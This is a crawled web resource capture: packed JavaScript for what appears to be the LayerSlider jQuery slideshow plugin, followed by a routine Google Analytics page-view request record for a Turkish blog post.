y=0;h*c>y;y++)v.7R(y);2s(i.3Y.e2){1i"5K":v.5K();1p;1i"aZ-7N":v=r(c,h,"7N");1p;1i"aZ-5K":v=r(c,h,"5K");1p;1i"2g":v.bq()}18 b=l.g.1I.17(".12-bg"),w=l.g.1t.17(".12-bg");1c(0==b.1h&&0==w.1h&&(e="2d",i=t.4P(!0,{},l.t.e7[0]),i.1z.2t=1,i.3Y.1N=0),"3d"==e){l.g.3k=(h*c-1)*i.3Y.1N;18 L=0;i.2K&&i.2K.2t&&(L+=i.2K.2t),i.2a&&i.2a.2t&&(L+=i.2a.2t),i.2v&&i.2v.2t&&(L+=i.2v.2t),l.g.3k+=L;18 I=0;i.2K&&i.2K.1N&&(I+=i.2K.1N),i.2a&&i.2a.1N&&(I+=i.2a.1N),i.2v&&i.2v.1N&&(I+=i.2v.1N),l.g.3k+=I}1w l.g.3k=(h*c-1)*i.3Y.1N+i.1z.2t,l.g.5W=t("<1k>").1l("12-e8").1A(l.g.2y),l.g.8X=t("<1k>").1l("12-ef").1A(l.g.2y);23(18 k=l.g.2l,O=0;h*c>O;O++){18 C,W,X=O%h==0?p:0,Y=O>(c-1)*h-1?m:0,H=t("<1k>").1l("12-1v-3Y").19({1a:1B.26(u)+X,1d:1B.26(f)+Y}).1A(l.g.2y);1c("3d"==e){H.1l("12-3d-2b");18 P,M=1B.26(u)+X,N=1B.26(f)+Y;P="b6"==i.2a.5E?1B.47(i.2a.1z.3f)>90&&"aX"!=i.3Y.aY?1B.26(M/7)+X:M:1B.47(i.2a.1z.2U)>90&&"aX"!=i.3Y.aY?1B.26(N/7)+Y:N;18 B=M/2,R=N/2,A=P/2,z=16(e,i,a,s,o,r,n,d,l){t("<1k>").1l(e).19({1a:a,1d:s,"-o-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-ed-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-ec-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)","-6I-3V":"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)",3V:"5G("+o+"1C, "+r+"1C, "+n+"1C) 2U("+d+"3L) 3f("+l+"3L) 5F(5B) 4E(1, 1, 1)"}).1A(i)};z("12-3d-3D",H,0,0,0,0,-A,0,0);"e9"==i.2a.5E&&1B.47(i.2a.1z.2U)>90?z("12-3d-5A",H.17(".12-3d-3D"),M,N,-B,-R,-A,6X,0):z("12-3d-5A",H.17(".12-3d-3D"),M,N,-B,-R,-A,0,6X),z("12-3d-1m",H.17(".12-3d-3D"),M,P,-B,R-A,0,-90,0),z("12-3d-1n",H.17(".12-3d-3D"),M,P,-B,-R-A,0,90,0),z("12-3d-b7",H.17(".12-3d-3D"),M,N,-B,-R,A,0,0),z("12-3d-1j",H.17(".12-3d-3D"),P,N,-B-A,-R,0,0,-90),z("12-3d-1G",H.17(".12-3d-3D"),P,N,B-A,-R,0,0,90),C=H.17(".12-3d-b7"),W=H.17("b6"==i.2a.5E?1B.47(i.2a.1z.3f)>90?".12-3d-5A":".12-3d-1j, .12-3d-1G":1B.47(i.2a.1z.2U)>90?".12-3d-5A":".12-3d-1n, .12-3d-1m");18 D=v[O]*i.3Y.1N,U=l.g.2y.17(".12-3d-2b:eq("+O+") .12-3d-3D"),F=1E b5;i.2K&&i.2K.1z?(i.2K.1z.1N=i.2K.1z.1N?(i.2K.1z.1N+D)/1R:D/1R,F.2p(U[0],i.2K.2t/1R,s(i.2K.1z,i.2K.4A))):i.2a.1z.1N=i.2a.1z.1N?(i.2a.1z.1N+D)/1R:D/1R,F.2p(U[0],i.2a.2t/1R,s(i.2a.1z,i.2a.4A)),i.2v&&(i.2v.1z||(i.2v.1z={}),F.2p(U[0],i.2v.2t/1R,s(i.2v.1z,i.2v.4A,"2v")))}1w{18 q=3h=2T=2V="1W",j=6s=1;1c("2g"==i.1z.5E)18 V=["1n","1m","1G","1j"],Q=V[1B.26(1B.2g()*V.1h)];1w 18 Q=i.1z.5E;1c(-1!=i.6B.28().1f("9Q")&&O%2==0&&(k="1S"==k?"1Y":"1S"),"1S"==k)2s(Q){1i"1n":Q="1m";1p;1i"1m":Q="1n";1p;1i"1j":Q="1G";1p;1i"1G":Q="1j";1p;1i"7H":Q="8h";1p;1i"7I":Q="7J";1p;1i"7J":Q="7I";1p;1i"8h":Q="7H"}2s(Q){1i"1n":q=2T=-H.1d(),3h=2V=0;1p;1i"1m":q=2T=H.1d(),3h=2V=0;1p;1i"1j":q=2T=0,3h=2V=-H.1a();1p;1i"1G":q=2T=0,3h=2V=H.1a();1p;1i"7H":q=H.1d(),2T=0,3h=H.1a(),2V=0;1p;1i"7I":q=H.1d(),2T=0,3h=-H.1a(),2V=0;1p;1i"7J":q=-H.1d(),2T=0,3h=H.1a(),2V=0;1p;1i"8h":q=-H.1d(),2T=0,3h=-H.1a(),2V=0}2s(l.g.5l=i.1z.5N?i.1z.5N:1,1==d&&1!=l.g.5l&&(q/=2,2T/=2,3h/=2,2V/=2),i.1z.4s){1i"3m":q=2T=3h=2V=0,j=0,6s=1;1p;1i"eT":j=0,6s=1,1==l.g.5l&&(2T=2V=0)}1c(H.19((i.1z.3o||i.1z.2U||i.1z.3f||1!=l.g.5l)&&!l.g.2u&&"1q"!=i.1z.4s?{4C:"2R"}:{4C:"2F"}),l.g.5W.19(1==d?{4C:"2R"}:{4C:"2F"}),1==g||"1q"==i.1z.4s||1==d){18 E=H.1A(l.g.5W),G=H.91().1A(l.g.8X);C=t("<1k>").1l("12-f0").1A(E)}1w 18 G=H.1A(l.g.8X);W=t("<1k>").1l("12-eZ").1A(G).19({1n:-q,1j:-3h,f3:"2i",3i:j});18 Z=v[O]*i.3Y.1N,5j=i.1z.3o?i.1z.3o:0,J=i.1z.2U?i.1z.2U:0,$=i.1z.3f?i.1z.3f:0;1c("1S"==k&&(5j=-5j,J=-J,$=-$),3g.6j(W[0],i.1z.2t/1R,{30:5j,4H:J,4V:$,5N:l.g.5l},{1N:Z/1R,1n:0,1j:0,3i:6s,30:0,4H:0,4V:0,5N:1,3Z:a(i.1z.4A)}),1==g&&(w.1h<1||w.1h>0&&(-1!=w.1g("1e").28().1f("4T")||w.1a()<l.g.1y()||w.1d()<l.g.1F()))&&3g.2p(C[0],i.1z.2t/1R,{1N:Z/1R,3i:0,3Z:a(i.1z.4A)}),("1q"==i.1z.4s||1==d)&&-1==i.6B.28().1f("9Q")){18 K=0;0!=5j&&(K=-5j),3g.2p(C[0],i.1z.2t/1R,{1N:Z/1R,1n:2T,1j:2V,30:K,5N:l.g.5l,3i:j,3Z:a(i.1z.4A)})}}b.1h&&("3d"==e||"2d"==e&&(1==g||"1q"==i.1z.4s||1==d)?C.4i(t("<24>").1g("1e",b.1g("1e")).19({1a:b[0].1M.1a,1d:b[0].1M.1d,3O:38(b.19("49-1j"))-38(H.3x().1j),4b:38(b.19("49-1n"))-38(H.3x().1n)})):0==l.g.5W.31().1h&&l.g.5W.4i(t("<24>").1g("1e",b.1g("1e")).19({1a:b[0].1M.1a,1d:b[0].1M.1d,3O:38(b.19("49-1j")),4b:38(b.19("49-1n"))}))),w.1h&&W.4i(t("<24>").1g("1e",w.1g("1e")).19({1a:w[0].1M.1a,1d:w[0].1M.1d,3O:38(w.19("49-1j"))-38(H.3x().1j),4b:38(w.19("49-1n"))-38(H.3x().1n)}))}18 6E=l.g.1I,ee=l.g.1t;2f(16(){6E.17(".12-bg").19({29:"2F"})},50),ee.17(".12-bg").19({29:"2F"}),l.g.2y.2e("12-4C-2F"),S(n),0===n&&(n=10),2f(16(){6E.19({1a:0})},n);18 8k=1b(ee.11("6w"))?1b(ee.11("6w")):0,ae=l.g.3k+8k>0?l.g.3k+8k:0;2f(16(){1==l.g.2h&&(l.g.2y.5P(),6E.2e("12-1X"),l.3z(ee,16(){l.g.2h=!1})),T(),(ee.17(".12-bg").1h<1||ee.17(".12-bg").1h>0&&-1!=ee.17(".12-bg").1g("1e").28().1f("4T"))&&l.g.2y.1N(8c).3H(2E,16(){t(14).5P().ab()}),ee.19({1a:l.g.1y(),1d:l.g.1F()})},ae),l.g.3k<2E&&(l.g.3k=1R),2f(16(){l.g.2y.1l("12-4C-2F"),ee.17(".12-bg").1h?(ee.17(".12-bg").19({1J:"1P",29:"2R"}),l.g.2u?(ee.17(".12-bg").19("1J","2i"),2f(16(){x()},4u)):ee.17(".12-bg").2A(4u,16(){x()})):x()},l.g.3k)},W=16(){l.g.1t.17(\' > *[1s*="12-l"]\').1K(16(){t(14).19({29:"2F"})}),l.g.8H=t(e).4f().1n,t(1V).3W(16(){2f(16(){l.g.8H=t(e).4f().1n},20)});18 i=16(){t(1V).eD()+t(1V).1d()-l.g.1F()/2>l.g.8H&&(l.g.7l=!0,l.g.8e===!0&&(l.o.4x=!0,l.27()),T())};t(1V).eE(16(){l.g.7l||i()}),i()},X=(l.g.1t.11("4Z")||l.g.1t.11("5X"))&&l.t||(l.g.1t.11("5Y")||l.g.1t.11("5Z"))&&l.ct?"1E":"5s";1c(l.g.1t.11("2w")||l.5y(l.g.1t),"1E"===l.g.1t.11("2w")&&(X="1E"),l.o.92&&(X="aj"),l.o.4F&&!l.g.7l){1c(1==l.g.2B){18 f=0;l.o.8f(l.g)}1w{18 Y=1b(l.g.1t.11("6w"))?1b(l.g.1t.11("6w")):0,H="1E"==X?0:p;l.g.al=2f(16(){x()},H+1B.47(Y))}l.g.3k=!0,l.o.8Z===!0?W():(l.g.7l=!0,T()),l.g.1t.19({1a:l.g.1y(),1d:l.g.1F()}),l.g.2u||l.g.1t.17(".12-bg").19({1J:"1P"}).2A(l.o.8g),l.g.4v=!1}1w 2s(X){1i"5s":l.g.3k=!1,l.g.2y&&l.g.2y.5P(),w(),S(),L(),T();1p;1i"1E":"2z"!=1O 5O?k():I();1p;1i"aj":C(l.o.92.4s,l.o.92.eN)}},l.5y=16(t){18 e=!t.11("12")&&(t.11("12")||t.11("5R")||t.11("3B")||t.11("5v")||t.11("54")||t.11("5S")||t.11("61")||t.11("4J")||t.11("4S")||t.11("62")||t.11("4B")||t.11("7C")||t.11("5u")||t.11("7A")||t.11("5x"))?"5s":"1E";t.11("2w",e)},l.7y=16(t){t.11("2w")||l.5y(t),t.2e("12-8a");18 e=l.g.1I;"1S"!=l.g.2l&&l.g.1t&&(e=l.g.1t);18 i,s,o=e.11("3B")?e.11("3B"):l.o.7T,r=l.g.82[l.g.2l][o],n=t.11("3B")?t.11("3B"):r;2s(n){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1m":s=l.g.1F(),i=0;1p;1i"3m":s=0,i=0}1c("1E"===t.11("2w"))18 d="1E";1w 18 d=t.11("5v")?t.11("5v"):!1;2s(d){1i"1j":i=l.g.1y(),s=0;1p;1i"1G":i=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),i=0;1p;1i"1m":s=-l.g.1F(),i=0;1p;1i"3m":s=0,i=0;1p;1i"1E":i=t.11("34")?"1j"===t.11("34")?l.g.1y():"1G"===t.11("34")?-l.g.1y():-1b(t.11("34")):-l.1v.7v,s=t.11("33")?"1n"===t.11("33")?l.g.1F():"1m"===t.11("33")?-l.g.1F():-1b(t.11("33")):-l.1v.7M}18 g=5h=5k=4k=5q=55=32=3a="1P";g=t.11("5x")?t.11("5x"):l.1v.8u,5h=t.11("7f")?t.11("7f"):l.1v.8v,5k=t.11("7e")?t.11("7e"):l.1v.8x,4k=t.11("5u")?t.11("5u"):l.1v.8w,5q=t.11("7a")?t.11("7a"):l.1v.8z,55=t.11("79")?t.11("79"):l.1v.8J,1===4k?(32=t.11("7b")?t.11("7b"):l.1v.8P,3a=t.11("7d")?t.11("7d"):l.1v.8p):32=3a=4k;23(18 h=t.11("7p")?t.11("7p").1L(" "):l.1v.8A,c=0;c<h.1h;c++)-1===h[c].1f("%")&&-1!==h[c].1f("1j")&&-1!==h[c].1f("1G")&&-1!==h[c].1f("1n")&&-1!==h[c].1f("1m")&&(h[c]=""+1b(h[c])*l.g.1x+"1C");18 u=h.86(" "),f=t.11("7o")?t.11("7o"):l.1v.8V,p=1b(t.19("1j")),m=1b(t.19("1n")),v=1b(t.1g("1s").1L("12-l")[1]),y=t.3A()>t.3s()?t.3A():t.3s(),b=0===1b(g)?t.3A():y,w=0===1b(g)?t.3s():y;1c(-1===v&&"1E"!==d||"1j"===t.11("34")||"1G"===t.11("34")?0>i?i=-(l.g.1y()-p+(32/2-.5)*b+1D):i>0&&(i=p+(32/2+.5)*b+1D):i*=l.g.1x,-1===v&&"1E"!==d||"1n"===t.11("33")||"1m"===t.11("33")?0>s?s=-(l.g.1F()-m+(3a/2-.5)*w+1D):s>0&&(s=m+(3a/2+.5)*w+1D):s*=l.g.1x,-1===v||"1E"===d)18 x=1;1w 18 S=l.g.1I.11("6L")?1b(l.g.1I.11("6L")):l.o.7S,x=v*S;1c("1E"===t.11("2w"))18 L=l.1v.4N,T=l.1v.4R;1w 18 L=l.o.4N,T=l.o.4R;18 I=t.11("4J")?1b(t.11("4J")):L;0===I&&(I=1);18 k=t.11("4B")?t.11("4B"):T,O={29:"2F"},C={30:g,4H:5h,4V:5k,6p:5q,7q:55,5p:32,5m:3a,x:-i*x,y:-s*x,3Z:a(k),87:16(){t.19(O)}};("3m"==d||!d&&"3m"==n||"89"!==t.11("9V")&&"1E"===t.11("2w"))&&(C.3i=0,O.3i=t.11("7j")),3g.7Q(t[0],{7E:f,7P:u}),3g.2p(t[0],I/1R,C)},l.3W()},a=16(t){18 e;1c(-1!==t.28().1f("a5")||-1!==t.28().1f("93"))e=8S.95;1w 1c(-1!==t.28().1f("8m")){18 i=t.28().1L("8m")[1];e=1V[i.8B(0).8M()+i.8N(1)].a3}1w 1c(-1!==t.28().1f("8D")){18 i=t.28().1L("8D")[1];e=1V[i.8B(0).8M()+i.8N(1)].a2}1w 1c(-1!==t.28().1f("8C")){18 i=t.28().1L("8C")[1];e=1V[i.8B(0).8M()+i.8N(1)].a0}21 e},s=16(t,e,i,s){1c("2z"==1O e)18 e="db";18 o={};21 t.3o!==s&&(o.30=t.3o),t.3f!==s&&(o.4V=t.3f),t.2U!==s&&(o.4H=t.2U),"2v"===i?o.5p=o.5m=o.a1=1:t.4E!==s&&(o.5p=o.5m=o.a1=t.4E),t.1N&&(o.1N="2v"===i?t.1N/1R:t.1N),o.3Z=a(e),o},o=16(e){18 i=t("<1k>"),a=!1,s=!1,o=["dg","dh","dm","dn","dl"];3V=["dk","di","dj","d8","d7"];23(18 r=o.1h-1;r>=0;r--)a=a?a:aJ 0!=i[0].1M[o[r]];23(18 r=3V.1h-1;r>=0;r--)i.19("3V-1M","aM-3d"),s=s?s:"aM-3d"==i[0].1M[3V[r]];21 a&&aJ 0!=i[0].1M[o[4]]&&(i.1g("66","12-cX").1A(e),a=3===i[0].cU&&9===i[0].cR,i.65()),a&&s},r=16(t,e,i){18 a=[];1c("7N"==i)23(18 s=0;t>s;s++)23(18 o=0;e>o;o++)a.7R(s+o*t);1w 23(18 s=t-1;s>-1;s--)23(18 o=e-1;o>-1;o--)a.7R(s+o*t);21 a},n=16(t){18 e=0;23(18 i 3M t)t.d6(i)&&++e;21 e},d=16(){aw=16(t){t=t.28();18 e=/(au)[ \\/]([\\w.]+)/.6c(t)||/(6I)[ \\/]([\\w.]+)/.6c(t)||/(d4)(?:.*3F|)[ \\/]([\\w.]+)/.6c(t)||/(aC) ([\\w.]+)/.6c(t)||t.1f("aQ")<0&&/(d3)(?:.*? d0:([\\w.]+)|)/.6c(t)||[];21{7X:e[1]||"",3F:e[2]||"0"}};18 t=aw(43.3X),e={};21 t.7X&&(e[t.7X]=!0,e.3F=t.3F),e.au?e.6I=!0:e.6I&&(e.dp=!0),e};i.6M={3F:"5.6.0",6N:16(){21 43.3X.3E(/dN/i)||43.3X.3E(/dM/i)||43.3X.3E(/dJ/i)||43.3X.3E(/dK/i)||43.3X.3E(/dL/i)||43.3X.3E(/dQ/i)||43.3X.3E(/dR dW/i)?!0:!1},dX:16(t){21"1W"==t.19("2c-1m")||"1P"==t.19("2c-1m")||0==t.19("2c-1m")||"dV"==t.19("2c-1m")?!0:!1},2u:d().aC&&d().3F<9?!0:!1,8e:!1,2S:!1,4c:!1,2D:!1,2M:!1,2B:6W,2l:"1Y",4a:6W,1y:6W,1F:6W,dT:0,82:{1S:{1j:"1G",1G:"1j",1n:"1m",1m:"1n"},1Y:{1j:"1j",1G:"1G",1n:"1n",1m:"1m"}},v:{d:4u,8n:8d,6C:4u}},i.aA={az:80,aB:0,6d:1R,6b:0,63:"6T",2A:!0,aE:0,aD:0,ay:0,ax:1,ar:1,av:1,aP:0,aR:0,aS:["50%","50%","0"],aU:4u,7v:-80,7M:0,4N:aH,dx:0,4R:"6T",3H:!0,8u:0,8v:0,8x:0,8w:1,8P:1,8p:1,8z:0,8J:0,8A:["50%","50%","0"],8V:4u},i.9S={6u:9b},i.9R={9U:!0,40:0,7k:0,7U:!1,4Y:"",4x:!0,8Z:!0,a6:!0,2Q:1,4F:!0,8g:8c,4l:0,7n:!0,7W:!1,7m:!1,3t:"dr",3N:"/5w/ds/",96:"8y",7c:!1,8L:!0,7h:!0,6x:!0,ag:!0,af:!0,a9:!0,6t:!1,a8:!1,aa:!0,3l:"1T",6y:"60%",8o:1D,5V:60,8r:35,8t:1D,5z:!0,2C:"1W",ac:"dz.dF",42:!0,4K:!0,1u:!1,bz:"1j: -bx; 1n: -bx;",8j:!1,bp:"dG",b0:!0,bk:!0,7V:!1,bm:0,bn:dD,dA:"",9j:16(){},9p:16(){},9q:16(){},9F:16(){},9N:16(){},8f:16(){},70:16(){},6n:16(){},6u:9b,7T:"1G",9l:.45,7S:.45,6d:1R,4N:1R,63:"6T",4R:"6T",6b:0,6O:0}}(3J);',62,936,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||data|ls||this||function|find|var|css|width|parseInt|if|height|src|indexOf|attr|length|case|left|div|addClass|bottom|top|nav|break|slide|stop|class|nextLayer|yourLogo|lt|else|ratio|sliderWidth|transition|appendTo|Math|px|100|new|sliderHeight|right|thumbnail|curLayer|display|each|split|style|delay|typeof|none|parent|1e3|prev|hover|iframe|window|auto|active|next|curLayerIndex||return|the|for|img||floor|start|toLowerCase|visibility|animation|container|padding||removeClass|setTimeout|random|resize|block|hasClass|static|prevNext|replace|sliderOriginalWidth|clearTimeout|to|video|click|switch|duration|ie78|after|transitiontype|originalAutoSlideshow|ltContainer|undefined|fadeIn|layersNum|autoPauseSlideshow|autoSlideshow|300|hidden|image|href|wrapper|cttl|before|not|isAnimating|LayerSlider|originalWidth|originalHeight|firstSlide|visible|paused|T2|rotateX|L2|fullwidth|circleTimer|init|wp|rotation|children|curSubScaleX|offsetyout|offsetxout||layerSlider||parseFloat||curSubScaleY|bottomWrapper|videopreview||of|rotateY|TweenLite|L1|opacity|loaded|totalDuration|thumbnailNavigation|fade|closest|rotate|youtube|curSlideTime|barTimer|outerHeight|skin|is|preloaded|background|position|preventDefault|makeResponsive|outerWidth|slidedirection|tr|box|match|version|layer|fadeOut|sliderOriginalHeight|jQuery|com|deg|in|skinsPath|marginLeft|param|thumbsWrapper|pausedSlideTime|vimeo|error|number|transform|load|userAgent|tile|ease|responsiveUnder|on|imgPreload|navigator|index||tn|abs|responsiveMode|margin|slideTimer|marginTop|pausedByVideo|originalLeft|thumb|offset|forcehide|html|append|nextLoop|curSubScale|loops|location|originalTop|rows|cols|border|inner|type|startSlideTime|500|isLoading|showUntilTimer|autoStart|shadow|animate|easing|easingout|overflow|always|scale3d|animateFirstSlide|autoplay|rotationX|slidebuttons|durationout|lazyLoad|Please|media|durationOut|like|extend|or|easingOut|showuntil|png|change|rotationY|all|your|prependTo|transition3d||shadowImg|thumbnails|touches|delayin|curSubSkewY|nextSubScaleY|nextSubScaleX|body|youtu|document|fisrtSlide|offsetyin|originalSlide|rel|vpcontainer|offsetxin|curSubRotateX|and|_|curSubRotateY|scale2D|scaleY|videoSrc|Date|scaleX|curSubSkewX|getTime|old|http|scaleout|slideoutdirection|layerslider|rotateout|transitionType|autoPlayVideos|back|0deg|nextLayerIndex|trim|direction|rotateZ|translate3d|timer|add|string|reverse|it|WordPress|scale|LSCustomTransition|empty|originalRight|slidedelay|delayout|originalBottom|touchEndX|tnHeight|curTiles|transition2d|customtransition3d|customtransition2d||durationin|easingin|easingIn|li|remove|id|url|player|removeAttr|pause|delayIn|exec|durationIn|span|originalBorderRight|originalBorderLeft|layerMarginTop|originalBorderTop|fromTo|curLayerTop|nextLayerLeft|console|cbNext|parallaxlevel|skewX|nextLayerTop|layerMarginLeft|O2|hoverBottomNav|slideDelay|fadeTo|timeshift|navButtons|tnContainerWidth|nothumb|script|name|fi|ontouchstart|te|showShadow|nIt|slider|webkit|used|images|parallaxout|global|isMobile|delayOut|nextSubScale|audio|currentTime|play|easeInOutQuint|html5|helper|null|180|URL|seems|cbPrev|pointing|check|URLs|cannot|clicked|wrong|touchStartX|originalBorderBottom|skewyout|skewxout|scalexout|globalBGImage|scaleyout|rotateyout|rotatexout|link|navStartStop|ytplayer|originalOpacity|layersContainer|firstSlideAnimated|randomSlideshow|forceLoopNum|perspectiveout|transformoriginout|skewY|bind|kmGS|originalPaddingLeft|originalPaddingRight|offsetXOut|linkto|resizeSlider|sublayerShowUntil|resizeYourLogo|rotatein|appendtooriginal|scalein|150|transformPerspective|nextLayerHeight|originalPaddingTop|topleft|topright|bottomleft|resizeShadow|nextLayerRight|offsetYOut|forward|nextLayerBottom|transformOrigin|set|push|parallaxOut|slideDirection|fullScreen|hideOnMobile|twoWaySlideshow|browser|last|nextSubRotateY||nextSubRotateX|slideDirections|kill|nextSubSkewX|videoTimer|join|onComplete|forceHideControls|false|videohack|nextSubSkewY|350|750|originalAutoStart|cbAnimStop|sliderFadeInDuration|bottomright|head|yourLogoLink|ie|numYouTubeCurSlide|easeinout|fo|tnWidth|scaleYOut|nextLayerWidth|tnActiveOpacity|pageX|tnInactiveOpacity|rotateOut|rotateXOut|scaleOut|rotateYOut|transparent|skewXOut|transformOriginOut|charAt|easein|easeout|oT|oR|oB|sliderTop|bottomNavSizeHelper|skewYOut|text|navPrevNext|toUpperCase|slice|changeThumb|scaleXOut|content|curLayerBottom|Linear|scrollThumb|sublayerContainer|perspectiveOut|250|nextTiles|originalPaddingBottom|startInViewport||clone|slideTransition|linear|defaults|easeNone|globalBGColor|dequeue|curLayerRight|resizeThumb|stopLayer|4e3|animating|playvideo|wmode|layerSliderCustomTransitions|cbTimeLineStart|videoDuration|initialized|cbInit|borderRightWidth|parallaxIn|borderLeftWidth|layerSliderTransitions|opaque|cbStart|cbStop|showSlider|originalLineHeight|lsShowNotice|shadowBtmMod|originalFontSize|oldjquery|gi|sliderOriginalWidthRU|line|playVideo|font|alert|Play|file|cbPause|size|target|borderTopWidth|substring|off|appendToOriginal|alt|cbAnimStart|lastIndexOf|borderBottomWidth|mirror|options|slideTransitions|above|responsive|fadeout|norotate|library|looks|It|easeIn|scaleZ|easeOut|easeInOut|issue|swing|pauseOnHover|which|showBarTimer|hoverPrevNext|showCircleTimer|show|youtubePreview|createStyleSheet||touchNav|keybNav|originalEvent|rotatexin|forced|update|t5|clientX||mousemove|sides|hash|scaleXIn|hider||chrome|scaleYIn|uaMatch|scaleIn|rotateYIn|offsetXIn|layerTransitions|offsetYIn|msie|rotateXIn|rotateIn|half|loading|400|firstLayer|void|strong|relative|preserve|pageY|parallaxStartY|skewXIn|compatible|skewYIn|transformOriginIn|parallaxStartX|perspectiveIn|absolute|plugin|large|depth|col|optimizeForMobile|default|object|jquery|meta|TimelineLite|horizontal|front|fn|from|custom2d|scalexin|scaleyin|skewyin||skewxin||rotateyin|transformoriginin|perspectivein|optimizeForIE78|custom3d|hideUnder|hideOver|parallaxin|yourLogoTarget|randomize|t1|2e3|disabled|t2|t3|t4|10px||yourLogoStyle|ieEasing|st|forcestop|vi|yourlogo|center|textDecoration|cursor|deeplink|wrapAll|embed|wpVersion|onYouTubeIframeAPIReady|circle|bar|bounce|bock|pointer|insertAfter|onReady|events|Player|onStateChange|enabled|enablejsapi|insertBefore|animateFirstLayer|YT|lswpVersion|zIndex|resume|onReverseComplete|outline|www|iframe_api|gpuhack|orientationchange|round|elastic|Cubic|cubic|Quart|quint|Quint|sideleft|sideright|touchscroll|quart|Quad|quad|keydown|Bounce|touchstart|touchmove|stylesheet||below|restart|sine|Sine|backgroundColor|important|blank|Circ|backgroundImage|Elastic|indicator|enableCSS3|gif|mouseenter|queue|mouseleave|expo|touchend|Expo|javascript|circ|Back|can|offsetLeft|Troubleshooting|within|offsetHeight|Advanced|Settings|test3d|option|includes|rv|Put|enable|mozilla|opera|JS|hasOwnProperty|WebkitTransformStyle|MozTransformStyle|are|you|easeInOutQuart|using|requires|newer|least|perspective|OPerspective|OTransformStyle|msTransformStyle|transformStyle|WebkitPerspective|msPerspective|MozPerspective||safari|page|v5|skins|loads|extra|copy|causing|showUntil|theme|maxresdefault|staticImage|that|multiple|1e6|another|jpg|_self|problems|sliders|iPhone|iPad|iPod|webOS|Android|main|area|BlackBerry|Windows|navigate|numYouTubeCurslide|admin|0px|Phone|isHideOn3D|stopVideo|higher|crossfad|forceStop|sequence|carousel|specified|fadein|custom|t2d|curtiles|vertical|defaultInitData|userInitData|moz|ms||nexttiles|redraw|prevLayerIndex|filter|json|callback||thumbnail_large|v2|api|seekTo||getJSON|640|ended|changeTimer|layerMarginRight|layerMarginBottom|600|log|450|Trident|Important|title|scrollTop|scroll|support|kreaturamedia|wordpress|faq|IE|browsers|Updater|use|obj|because|older|with|entry|group|mixed|about|updating|clicking|exclam|here|nexttile|curtile|more|You|dispay|originalMarkup|read'.split('|'),0,{}));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=979807762&t=pageview&_s=1&dl=http%3A%2F%2Fwww.jayjay21.me%2F2015%2F08%2F20%2Fwhatsapp-web-arayuzu-ios-kullanimina-da-acildi%2F&ul=en-us%40posix&dt=jayjay%2021jayjay%2021&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=314948832&gjid=462632550&cid=2081769589.1768973135&tid=UA-48633719-1&_gid=1330072039.1768973135&_r=1&_slc=1&z=1876588585
body_size: -284
content:
2,cG-S678K20RCT